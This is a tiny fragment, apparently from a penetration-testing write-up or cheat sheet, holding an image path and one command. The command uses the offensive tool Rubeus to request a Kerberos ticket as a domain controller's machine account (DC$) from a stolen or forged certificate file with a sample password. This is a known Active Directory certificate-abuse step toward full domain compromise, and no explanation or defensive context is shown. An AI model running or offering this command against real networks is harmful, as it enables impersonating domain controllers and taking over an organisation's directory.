 Rubeus.exe asktgt /user:DC$ /certificate:DC$.pfx /password:Password123